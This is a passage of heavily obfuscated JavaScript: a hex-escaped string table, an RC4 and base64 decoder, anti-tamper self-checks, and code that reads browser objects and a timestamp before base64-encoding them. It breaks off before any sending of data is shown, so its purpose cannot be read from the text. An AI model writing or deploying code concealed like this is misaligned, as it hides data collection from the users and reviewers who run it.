x58\x51\x46\x63\x3d','\x77\x35\x62\x44\x6b\x43\x4e\x5a\x45\x63\x4b\x42\x77\x35\x4d\x3d','\x77\x71\x41\x73\x77\x71\x41\x4f\x43\x47\x62\x44\x67\x63\x4f\x34\x77\x36\x67\x55\x4e\x4d\x4b\x68\x63\x33\x6f\x46','\x77\x6f\x6c\x61\x77\x35\x34\x71\x77\x37\x38\x3d','\x54\x31\x49\x53\x64\x57\x76\x43\x6f\x77\x3d\x3d','\x4e\x57\x64\x76','\x4c\x4d\x4f\x36\x66\x47\x50\x44\x76\x67\x50\x43\x74\x47\x4d\x4f\x77\x72\x76\x44\x73\x63\x4b\x6e\x54\x4d\x4b\x63\x77\x6f\x37\x44\x71\x4d\x4b\x6a','\x62\x63\x4f\x71\x77\x6f\x2f\x44\x68\x51\x77\x3d','\x77\x70\x6c\x43\x77\x35\x4d\x78\x77\x34\x72\x44\x6c\x67\x3d\x3d','\x77\x34\x49\x4c\x4d\x41\x3d\x3d','\x77\x35\x44\x44\x75\x63\x4b\x78\x77\x70\x70\x57\x77\x34\x41\x3d','\x4f\x63\x4f\x45\x44\x77\x3d\x3d','\x77\x36\x37\x43\x72\x6c\x6f\x3d','\x77\x34\x76\x44\x69\x57\x34\x3d','\x5a\x63\x4f\x2b\x77\x35\x77\x3d','\x77\x37\x74\x6f\x77\x70\x58\x43\x6b\x45\x70\x4e','\x77\x6f\x74\x6d\x59\x51\x3d\x3d','\x77\x37\x50\x44\x6e\x73\x4f\x71','\x42\x69\x33\x44\x75\x79\x39\x38\x62\x41\x3d\x3d','\x77\x72\x74\x67\x77\x37\x67\x3d','\x4d\x73\x4b\x79\x4e\x41\x3d\x3d','\x77\x37\x4a\x74\x77\x36\x34\x3d','\x77\x71\x50\x43\x74\x73\x4f\x37','\x77\x71\x56\x43\x54\x38\x4f\x49\x77\x70\x73\x52\x4a\x6b\x62\x44\x6b\x38\x4b\x66','\x77\x6f\x66\x43\x6c\x55\x33\x43\x6f\x73\x4b\x76\x62\x51\x68\x78\x77\x71\x48\x43\x6f\x51\x3d\x3d','\x77\x35\x39\x64\x54\x73\x4f\x51\x77\x34\x54\x43\x6a\x77\x3d\x3d','\x77\x72\x66\x43\x6d\x4d\x4f\x44','\x77\x70\x54\x43\x6c\x69\x76\x43\x6f\x67\x6e\x44\x73\x67\x3d\x3d','\x77\x71\x70\x33\x77\x70\x6f\x3d','\x77\x34\x49\x30\x77\x6f\x4d\x3d','\x62\x6e\x73\x7a','\x4b\x52\x44\x44\x67\x67\x3d\x3d','\x77\x72\x63\x34\x77\x36\x6b\x3d','\x77\x35\x6a\x44\x73\x4d\x4f\x69\x77\x71\x49\x39\x77\x72\x51\x3d','\x77\x35\x62\x44\x71\x56\x73\x3d','\x77\x37\x78\x68\x77\x35\x30\x65\x77\x72\x5a\x7a','\x77\x35\x6f\x4b\x47\x41\x3d\x3d','\x5a\x48\x4e\x34\x45\x31\x6a\x44\x6c\x38\x4f\x54\x77\x34\x34\x46\x77\x36\x59\x3d','\x77\x37\x44\x44\x74\x78\x52\x4a\x50\x63\x4b\x71\x77\x37\x48\x44\x75\x48\x41\x50\x77\x34\x72\x44\x76\x63\x4b\x6f\x62\x73\x4b\x56\x45\x6b\x55\x4c\x46\x63\x4f\x69\x77\x71\x6b\x55\x4d\x73\x4f\x67\x77\x37\x49\x45\x77\x6f\x49\x33\x77\x35\x45\x39\x77\x36\x5a\x61\x59\x6e\x70\x6c\x77\x37\x73\x71\x77\x34\x4c\x43\x68\x42\x55\x41\x51\x4d\x4b\x35\x77\x70\x34\x6c\x4c\x79\x54\x43\x6f\x63\x4b\x61\x51\x63\x4f\x63\x77\x71\x59\x47\x63\x73\x4b\x5a\x77\x36\x4a\x6b\x4e\x48\x58\x43\x70\x73\x4f\x54\x77\x71\x54\x43\x6f\x43\x55\x3d','\x77\x70\x37\x43\x6d\x69\x30\x3d','\x77\x70\x45\x66\x56\x51\x3d\x3d','\x61\x41\x66\x44\x6f\x58\x67\x31\x4a\x73\x4f\x62\x77\x34\x76\x43\x76\x73\x4f\x68\x51\x41\x3d\x3d','\x77\x70\x72\x44\x6d\x38\x4f\x7a\x4f\x56\x45\x3d','\x77\x72\x67\x62\x77\x70\x55\x3d','\x77\x70\x76\x43\x6d\x79\x54\x43\x74\x7a\x7a\x44\x72\x67\x3d\x3d','\x42\x30\x4a\x45\x4a\x47\x58\x44\x68\x41\x3d\x3d','\x77\x35\x56\x62\x53\x38\x4f\x48\x77\x37\x33\x43\x74\x4d\x4b\x53','\x61\x6a\x48\x44\x6c\x52\x6a\x43\x6c\x68\x55\x3d','\x77\x6f\x30\x78\x53\x77\x3d\x3d','\x77\x37\x6a\x44\x71\x77\x2f\x44\x69\x53\x56\x2b\x77\x35\x34\x3d','\x77\x6f\x50\x43\x68\x73\x4f\x4e\x45\x38\x4b\x50\x77\x34\x6b\x3d','\x63\x33\x35\x71\x46\x51\x3d\x3d','\x77\x71\x41\x53\x51\x38\x4f\x43\x77\x6f\x37\x43\x71\x77\x3d\x3d','\x49\x6a\x62\x44\x76\x68\x50\x44\x69\x51\x3d\x3d','\x77\x70\x56\x6f\x58\x73\x4b\x76\x56\x68\x49\x3d','\x77\x36\x50\x44\x6a\x69\x54\x44\x70\x42\x70\x48\x77\x71\x4a\x4f\x77\x36\x6b\x33\x77\x6f\x52\x62\x64\x63\x4b\x4e','\x77\x71\x58\x43\x6a\x31\x37\x43\x73\x63\x4b\x56','\x77\x34\x72\x44\x73\x47\x51\x3d','\x77\x6f\x2f\x44\x70\x4d\x4b\x79\x77\x36\x49\x41\x77\x37\x48\x43\x6b\x57\x62\x43\x73\x4d\x4b\x6f\x54\x68\x66\x43\x6a\x38\x4f\x67\x77\x36\x7a\x44\x6c\x47\x44\x43\x71\x4d\x4f\x78\x52\x44\x39\x72\x49\x30\x34\x42\x4b\x4d\x4b\x59\x52\x33\x76\x43\x6a\x67\x6e\x43\x74\x73\x4f\x52\x41\x38\x4b\x45\x4c\x53\x63\x37\x4a\x73\x4f\x37','\x77\x6f\x4d\x64\x77\x72\x4d\x72\x66\x77\x3d\x3d','\x77\x70\x78\x45\x59\x51\x3d\x3d','\x4a\x46\x6a\x43\x6d\x4d\x4f\x42\x63\x42\x6f\x3d','\x77\x70\x45\x39\x58\x77\x3d\x3d','\x77\x71\x52\x6c\x57\x4d\x4b\x59\x62\x51\x31\x49\x77\x35\x4c\x44\x70\x63\x4b\x64','\x77\x71\x45\x37\x66\x51\x3d\x3d','\x77\x6f\x6a\x43\x6d\x45\x4c\x43\x74\x38\x4b\x59\x61\x67\x3d\x3d','\x77\x36\x74\x6d\x77\x36\x38\x59\x77\x6f\x56\x75\x44\x6a\x6b\x3d','\x56\x4d\x4f\x79\x77\x36\x63\x3d','\x59\x41\x37\x44\x70\x51\x3d\x3d','\x77\x70\x62\x43\x71\x63\x4f\x78','\x77\x35\x76\x44\x6d\x63\x4b\x45','\x62\x38\x4f\x30\x77\x35\x59\x3d','\x77\x35\x33\x44\x6b\x44\x6c\x71\x44\x4d\x4b\x45','\x77\x6f\x6a\x43\x75\x4d\x4f\x35\x4f\x69\x76\x43\x68\x67\x3d\x3d','\x53\x53\x48\x44\x73\x7a\x70\x59\x61\x38\x4f\x7a\x77\x34\x73\x3d','\x77\x34\x6a\x43\x6a\x68\x45\x3d','\x44\x79\x72\x44\x73\x7a\x4d\x3d','\x77\x36\x76\x44\x6e\x73\x4b\x7a\x77\x70\x6f\x30\x77\x6f\x2f\x43\x6a\x44\x58\x44\x76\x73\x4b\x78\x56\x41\x7a\x43\x68\x63\x4b\x4c\x77\x36\x44\x44\x6e\x6d\x76\x43\x72\x63\x4b\x4f\x54\x6e\x38\x67\x49\x46\x35\x39\x4b\x38\x4f\x51\x4d\x56\x58\x44\x6b\x57\x37\x43\x67\x38\x4f\x54\x53\x4d\x4b\x65\x61\x43\x64\x77\x50\x4d\x4f\x7a','\x62\x47\x4a\x65\x44\x77\x3d\x3d','\x77\x34\x54\x44\x6c\x42\x38\x3d','\x49\x6a\x44\x44\x6f\x67\x3d\x3d','\x59\x73\x4b\x36\x77\x70\x6a\x43\x73\x63\x4f\x6a\x77\x36\x51\x34\x46\x6a\x78\x39\x55\x56\x30\x35\x77\x70\x70\x54\x77\x70\x6b\x50\x77\x35\x2f\x43\x6c\x63\x4f\x65\x77\x36\x62\x44\x75\x63\x4f\x4a\x49\x44\x6e\x44\x6e\x69\x78\x68\x77\x36\x52\x62\x77\x36\x5a\x55\x77\x71\x4d\x7a\x77\x72\x7a\x44\x76\x46\x49\x76\x77\x71\x4c\x44\x6d\x67\x3d\x3d','\x49\x44\x67\x66','\x77\x72\x58\x43\x6a\x63\x4f\x73','\x77\x36\x63\x51\x77\x6f\x4d\x4d\x77\x37\x55\x79','\x53\x73\x4f\x37\x77\x71\x51\x3d','\x77\x6f\x6c\x66\x77\x35\x41\x77\x77\x37\x2f\x44\x6b\x41\x3d\x3d','\x77\x71\x38\x79\x77\x6f\x41\x33\x66\x30\x76\x44\x6a\x63\x4f\x69','\x45\x63\x4b\x35\x4f\x67\x3d\x3d','\x77\x34\x50\x44\x71\x63\x4b\x45\x64\x45\x64\x67','\x66\x56\x6c\x51','\x77\x36\x56\x4c\x77\x37\x55\x3d'];(function(_0x528747,_0x405675){var _0x107c3f=function(_0x456e02){while(--_0x456e02){_0x528747['\x70\x75\x73\x68'](_0x528747['\x73\x68\x69\x66\x74']());}};var _0x35642a=function(){var _0x4e1076={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3c2b88,_0x3604f6,_0x8e4d0b,_0x15d481){_0x15d481=_0x15d481||{};var _0xef6d68=_0x3604f6+'\x3d'+_0x8e4d0b;var _0x566957=0x0;for(var _0x566957=0x0,_0x3c8a50=_0x3c2b88['\x6c\x65\x6e\x67\x74\x68'];_0x566957<_0x3c8a50;_0x566957++){var _0x27b90c=_0x3c2b88[_0x566957];_0xef6d68+='\x3b\x20'+_0x27b90c;var _0x40df1f=_0x3c2b88[_0x27b90c];_0x3c2b88['\x70\x75\x73\x68'](_0x40df1f);_0x3c8a50=_0x3c2b88['\x6c\x65\x6e\x67\x74\x68'];if(_0x40df1f!==!![]){_0xef6d68+='\x3d'+_0x40df1f;}}_0x15d481['\x63\x6f\x6f\x6b\x69\x65']=_0xef6d68;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2a3af9,_0x25c5b9){_0x2a3af9=_0x2a3af9||function(_0x255974){return _0x255974;};var _0x20c9bb=_0x2a3af9(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x25c5b9['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x112c4a=function(_0x44d408,_0x8ef503){_0x44d408(++_0x8ef503);};_0x112c4a(_0x107c3f,_0x405675);return _0x20c9bb?decodeURIComponent(_0x20c9bb[0x1]):undefined;}};var _0x3aaddc=function(){var _0x392c52=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x392c52['\x74\x65\x73\x74'](_0x4e1076['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4e1076['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3aaddc;var _0x492129='';var _0x589650=_0x4e1076['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x589650){_0x4e1076['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x589650){_0x492129=_0x4e1076['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4e1076['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x35642a();}(_0x0eb6,0x154));var _0x60eb=function(_0x528747,_0x405675){_0x528747=_0x528747-0x0;var _0x107c3f=_0x0eb6[_0x528747];if(_0x60eb['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x117b44=function(){return this;};var _0x35642a=_0x117b44();var _0x4e1076='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x35642a['\x61\x74\x6f\x62']||(_0x35642a['\x61\x74\x6f\x62']=function(_0x3c2b88){var _0x3604f6=String(_0x3c2b88)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x8e4d0b=0x0,_0x15d481,_0xef6d68,_0x1c4e1e=0x0,_0x566957='';_0xef6d68=_0x3604f6['\x63\x68\x61\x72\x41\x74'](_0x1c4e1e++);~_0xef6d68&&(_0x15d481=_0x8e4d0b%0x4?_0x15d481*0x40+_0xef6d68:_0xef6d68,_0x8e4d0b++%0x4)?_0x566957+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x15d481>>(-0x2*_0x8e4d0b&0x6)):0x0){_0xef6d68=_0x4e1076['\x69\x6e\x64\x65\x78\x4f\x66'](_0xef6d68);}return _0x566957;});}());var _0x3c8a50=function(_0x27b90c,_0x40df1f){var _0x2a3af9=[],_0x25c5b9=0x0,_0x255974,_0x20c9bb='',_0x112c4a='';_0x27b90c=atob(_0x27b90c);for(var _0x44d408=0x0,_0x8ef503=_0x27b90c['\x6c\x65\x6e\x67\x74\x68'];_0x44d408<_0x8ef503;_0x44d408++){_0x112c4a+='\x25'+('\x30\x30'+_0x27b90c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x44d408)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x27b90c=decodeURIComponent(_0x112c4a);for(var _0x3aaddc=0x0;_0x3aaddc<0x100;_0x3aaddc++){_0x2a3af9[_0x3aaddc]=_0x3aaddc;}for(_0x3aaddc=0x0;_0x3aaddc<0x100;_0x3aaddc++){_0x25c5b9=(_0x25c5b9+_0x2a3af9[_0x3aaddc]+_0x40df1f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3aaddc%_0x40df1f['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x255974=_0x2a3af9[_0x3aaddc];_0x2a3af9[_0x3aaddc]=_0x2a3af9[_0x25c5b9];_0x2a3af9[_0x25c5b9]=_0x255974;}_0x3aaddc=0x0;_0x25c5b9=0x0;for(var _0x392c52=0x0;_0x392c52<_0x27b90c['\x6c\x65\x6e\x67\x74\x68'];_0x392c52++){_0x3aaddc=(_0x3aaddc+0x1)%0x100;_0x25c5b9=(_0x25c5b9+_0x2a3af9[_0x3aaddc])%0x100;_0x255974=_0x2a3af9[_0x3aaddc];_0x2a3af9[_0x3aaddc]=_0x2a3af9[_0x25c5b9];_0x2a3af9[_0x25c5b9]=_0x255974;_0x20c9bb+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x27b90c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x392c52)^_0x2a3af9[(_0x2a3af9[_0x3aaddc]+_0x2a3af9[_0x25c5b9])%0x100]);}return _0x20c9bb;};_0x60eb['\x72\x63\x34']=_0x3c8a50;_0x60eb['\x64\x61\x74\x61']={};_0x60eb['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x492129=_0x60eb['\x64\x61\x74\x61'][_0x528747];if(_0x492129===undefined){if(_0x60eb['\x6f\x6e\x63\x65']===undefined){var _0x589650=function(_0x37e5ba){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x37e5ba;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x589650['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x42d733=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x42d733['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x589650['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x28cad5){if(!Boolean(~_0x28cad5)){return _0x28cad5;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x589650['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x471820){for(var _0x4baa72=0x0,_0x44dec1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4baa72<_0x44dec1;_0x4baa72++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x44dec1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x471820(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x589650(_0x60eb)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x60eb['\x6f\x6e\x63\x65']=!![];}_0x107c3f=_0x60eb['\x72\x63\x34'](_0x107c3f,_0x405675);_0x60eb['\x64\x61\x74\x61'][_0x528747]=_0x107c3f;}else{_0x107c3f=_0x492129;}return _0x107c3f;};(function(){var _0x536865=function(){var _0x528747=!![];return function(_0x405675,_0x107c3f){var _0x456e02=_0x528747?function(){if(_0x107c3f){var _0x1a79c6=_0x107c3f['\x61\x70\x70\x6c\x79'](_0x405675,arguments);_0x107c3f=null;return _0x1a79c6;}}:function(){};_0x528747=![];return _0x456e02;};}();var _0x49e124={'\x69\x64\x67':function _0x1cffd1(_0x53af78,_0x40c8b6){return _0x53af78(_0x40c8b6);},'\x6c\x43\x45':function _0x461e1e(_0x2ec395,_0x2e2350){return _0x2ec395<_0x2e2350;},'\x4a\x4b\x6f':function _0x2a30d4(_0x4f0a50){return _0x4f0a50();},'\x42\x74\x4e':function _0x47b9cf(_0x1aa91c,_0x48d539){return _0x1aa91c<_0x48d539;},'\x41\x45\x52':function _0x4c5bb3(_0x1f04d2,_0x1165cd){return _0x1f04d2<_0x1165cd;},'\x4f\x55\x41':function _0x36daf6(_0x16ad3a,_0x346f7e){return _0x16ad3a*_0x346f7e;},'\x4b\x79\x46':function _0x35f3c8(_0x4adf7f,_0x5da96c){return _0x4adf7f+_0x5da96c;},'\x65\x66\x70':function _0x4fcb88(_0x141b92,_0x3a3356){return _0x141b92!==_0x3a3356;},'\x57\x77\x6b':function _0x3f8308(_0x5cb515,_0x362838){return _0x5cb515/_0x362838;},'\x41\x42\x70':function _0x1f9c9c(_0x177886,_0x2662c4){return _0x177886%_0x2662c4;},'\x73\x75\x76':function _0x56b333(_0x3d3202,_0x112e44){return _0x3d3202-_0x112e44;},'\x57\x42\x58':function _0x7f3253(_0x564ae2){return _0x564ae2();},'\x65\x74\x54':function _0x8202e1(_0x4eefbc,_0x5db1b9){return _0x4eefbc<_0x5db1b9;},'\x63\x77\x6c':function _0x589f8b(_0x2c9954,_0x1f8b92){return _0x2c9954(_0x1f8b92);},'\x49\x41\x6a':function _0x42a2fd(_0x1c33dc,_0x418b8f){return _0x1c33dc+_0x418b8f;},'\x67\x5a\x55':function _0x131c6e(_0x42a62b,_0x2a5281){return _0x42a62b===_0x2a5281;},'\x6b\x57\x6b':function _0x229601(_0x8a2b91,_0x3cd7f0){return _0x8a2b91(_0x3cd7f0);},'\x53\x47\x63':function _0x5c90fa(_0x20fe12,_0x3e8ed2){return _0x20fe12(_0x3e8ed2);},'\x53\x75\x5a':function _0x53f30f(_0x1dca16,_0x46a9e7){return _0x1dca16+_0x46a9e7;},'\x51\x52\x54':function _0x2355d4(_0x1b1d9e,_0x2b496c){return _0x1b1d9e+_0x2b496c;},'\x6f\x58\x46':function _0x58679d(_0x4910d3,_0x3691ec){return _0x4910d3+_0x3691ec;},'\x53\x74\x57':function _0x510ffd(_0x197506,_0x1f8e14){return _0x197506<_0x1f8e14;},'\x4c\x61\x54':function _0x49c231(_0x1f9326,_0x3f4fe2){return _0x1f9326===_0x3f4fe2;},'\x76\x69\x4f':function _0x1f6776(_0x1806f7,_0x528add){return _0x1806f7(_0x528add);},'\x4e\x46\x52':function _0x58a580(_0x5a9d65,_0x3273e6){return _0x5a9d65===_0x3273e6;},'\x76\x54\x4c':function _0x50004f(_0x8bc7db,_0x319aa6){return _0x8bc7db>_0x319aa6;},'\x64\x77\x47':function _0xea3a04(_0x3d4d4b,_0x37098a){return _0x3d4d4b<_0x37098a;},'\x75\x54\x70':function _0x4742e0(_0x130187,_0x319c23){return _0x130187(_0x319c23);},'\x50\x45\x68':function _0xa4c16(_0x28f92d,_0x52b0a0){return _0x28f92d==_0x52b0a0;},'\x49\x67\x56':function _0x187fad(_0x2ab685,_0x444ba8){return _0x2ab685==_0x444ba8;},'\x47\x63\x76':function _0x339338(_0x2e7528,_0x2954b6){return _0x2e7528(_0x2954b6);},'\x79\x50\x74':function _0x46f03c(_0x4dbade,_0x5e2627){return _0x4dbade===_0x5e2627;},'\x69\x4c\x76':function _0x40e0a0(_0x10b274,_0x46b2a9){return _0x10b274+_0x46b2a9;},'\x71\x72\x5a':function _0x150931(_0x3be393,_0x76c19a){return _0x3be393+_0x76c19a;},'\x4b\x57\x59':function _0x3f7233(_0x67c54c){return _0x67c54c();},'\x59\x42\x46':function _0x40f832(_0x2f5615,_0x151f37){return _0x2f5615(_0x151f37);},'\x63\x50\x48':function _0x573a5b(_0x51d6d9,_0xdd4704){return _0x51d6d9!==_0xdd4704;},'\x50\x46\x75':function _0x5d5966(_0x2e2988){return _0x2e2988();},'\x79\x4f\x49':function _0x318a5e(_0x3640e1,_0x277960){return _0x3640e1+_0x277960;},'\x4d\x6e\x51':function _0x56313e(_0x2fd1dd,_0x43e0be){return _0x2fd1dd+_0x43e0be;},'\x47\x74\x4d':function _0x473ebe(_0x3a4272,_0x4e9e57){return _0x3a4272-_0x4e9e57;},'\x73\x6a\x79':function _0xfdee45(_0xeb6c87,_0xd4c730){return _0xeb6c87+_0xd4c730;},'\x4a\x7a\x47':function _0x18a008(_0x15de92,_0x33a56d){return _0x15de92(_0x33a56d);},'\x78\x51\x55':function _0x52ae65(_0xdee2b6,_0x48e576){return _0xdee2b6(_0x48e576);},'\x48\x64\x4e':function _0x3a0388(_0x3713ff,_0x297f2f){return _0x3713ff(_0x297f2f);}};var _0x157a3b=this[_0x60eb('0x0', '\x53\x32\x32\x5d')];var _0x48e60f=_0x157a3b[_0x60eb('0x1', '\x77\x6a\x64\x71')];var _0x436437='';var _0x2c53b1='';if(_0x49e124[_0x60eb('0x2', '\x52\x41\x78\x67')](typeof _0x157a3b[_0x60eb('0x3', '\x76\x46\x43\x72')],_0x60eb('0x4', '\x69\x40\x39\x52'))){_0x436437=_0x157a3b[_0x60eb('0x5', '\x24\x61\x56\x44')];_0x2c53b1=_0x436437[_0x60eb('0x6', '\x35\x43\x72\x47')];}var _0x46cad4=_0x157a3b[_0x60eb('0x7', '\x55\x4e\x6b\x64')];var _0x1ba296=_0x157a3b[_0x60eb('0x8', '\x66\x42\x71\x5d')];var _0x5e1da9=new _0x157a3b[_0x60eb('0x9', '\x5d\x61\x75\x26')]()[_0x60eb('0xa', '\x45\x46\x69\x41')]();var _0x225ca2='';function _0x5c5373(_0x5c3311){var _0x3d0fb8={'\x41\x50\x49':function _0x2c7b58(_0x284422,_0xe680e2){return _0x284422<_0xe680e2;},'\x51\x75\x6d':function _0x52c32f(_0x382605,_0x393cac){return _0x382605>>_0x393cac;},'\x71\x4f\x47':function _0x12def1(_0x5ee03e,_0x259224){return _0x5ee03e<<_0x259224;},'\x56\x49\x77':function _0x3d01a5(_0x46b9ff,_0x99a1be){return _0x46b9ff&_0x99a1be;},'\x48\x46\x69':function _0x52587c(_0x5d17ff,_0x6493d9){return _0x5d17ff&_0x6493d9;},'\x4d\x4c\x4f':function _0x5b9d1f(_0x494bde,_0x2b2485){return _0x494bde<<_0x2b2485;},'\x41\x4a\x4a':function _0x8dd1c5(_0x2f79a9,_0x236806){return _0x2f79a9|_0x236806;},'\x6d\x64\x52':function _0x287309(_0x31c039,_0x2630dd){return _0x31c039&_0x2630dd;},'\x4c\x55\x58':function _0x25d3c4(_0x165fd3,_0x4baad3){return _0x165fd3>>_0x4baad3;},'\x49\x41\x6e':function _0x3d3464(_0x231dcf,_0x203c87){return _0x231dcf|_0x203c87;},'\x49\x74\x45':function _0x68baf0(_0x36d54d,_0x5a6c9b){return _0x36d54d&_0x5a6c9b;}};var _0x1cd708=_0x60eb('0xb', '\x77\x6a\x64\x71')[_0x60eb('0xc', '\x4f\x30\x62\x63')]('\x7c'),_0xc4f5b3=0x0;while(!![]){switch(_0x1cd708[_0xc4f5b3++]){case'\x30':return _0x462702;continue;case'\x31':_0x285e1e=_0x5c3311[_0x60eb('0xd', '\x32\x70\x6f\x48')];continue;case'\x32':var _0x462702,_0x78acd0,_0x285e1e;continue;case'\x33':while(_0x3d0fb8[_0x60eb('0xe', '\x51\x53\x34\x57')](_0x78acd0,_0x285e1e)){var _0x19ab09=_0x60eb('0xf', '\x6d\x50\x6c\x31')[_0x60eb('0x10', '\x30\x61\x53\x34')]('\x7c'),_0x2c60d8=0x0;while(!![]){switch(_0x19ab09[_0x2c60d8++]){case'\x30':if(_0x78acd0==_0x285e1e){_0x462702+=_0xf07960[_0x60eb('0x11', '\x4f\x30\x62\x63')](_0x3d0fb8[_0x60eb('0x12', '\x24\x61\x56\x44')](_0x4b5218,0x2));_0x462702+=_0xf07960[_0x60eb('0x13', '\x65\x44\x73\x36')](_0x3d0fb8[_0x60eb('0x14', '\x66\x42\x71\x5d')](_0x3d0fb8[_0x60eb('0x15', '\x4a\x55\x63\x5e')](_0x4b5218,0x3),0x4)|_0x3d0fb8[_0x60eb('0x16', '\x5b\x76\x5a\x4e')](_0x3d0fb8[_0x60eb('0x17', '\x37\x24\x34\x56')](_0x22d5bd,0xf0),0x4));_0x462702+=_0xf07960[_0x60eb('0x18', '\x6a\x34\x5b\x71')](_0x3d0fb8[_0x60eb('0x19', '\x59\x51\x59\x6f')](_0x3d0fb8[_0x60eb('0x1a', '\x50\x5b\x78\x30')](_0x22d5bd,0xf),0x2));_0x462702+='\x3d';break;}continue;case'\x31':_0x462702+=_0xf07960[_0x60eb('0x1b', '\x39\x43\x55\x4b')](_0x3d0fb8[_0x60eb('0x1c', '\x4f\x30\x62\x63')](_0x3d0fb8[_0x60eb('0x1d', '\x5a\x78\x70\x47')](_0x3d0fb8[_0x60eb('0x1e', '\x37\x78\x23\x58')](_0x22d5bd,0xf),0x2),_0x3d0fb8[_0x60eb('0x1f', '\x69\x4f\x72\x39')](_0x332e3e&0xc0,0x6)));continue;case'\x32':_0x332e3e=_0x5c3311[_0x60eb('0x20', '\x59\x51\x59\x6f')](_0x78acd0++);continue;case'\x33':_0x22d5bd=_0x5c3311[_0x60eb('0x21', '\x4d\x49\x5b\x76')](_0x78acd0++);continue;case'\x34':_0x462702+=_0xf07960[_0x60eb('0x22', '\x44\x34\x6d\x4b')](_0x3d0fb8[_0x60eb('0x23', '\x35\x43\x72\x47')](_0x4b5218,0x2));continue;case'\x35':_0x462702+=_0xf07960[_0x60eb('0x24', '\x64\x30\x66\x38')](_0x3d0fb8[_0x60eb('0x25', '\x49\x76\x78\x33')](_0x332e3e,0x3f));continue;case'\x36':_0x462702+=_0xf07960[_0x60eb('0x1b', '\x39\x43\x55\x4b')](_0x3d0fb8[_0x60eb('0x26', '\x52\x40\x37\x66')](_0x3d0fb8[_0x60eb('0x27', '\x32\x70\x6f\x48')](_0x4b5218&0x3,0x4),_0x3d0fb8[_0x60eb('0x28', 